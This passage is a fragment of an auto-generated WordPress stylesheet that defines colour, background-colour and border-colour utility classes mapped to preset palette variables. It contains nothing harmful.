var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) 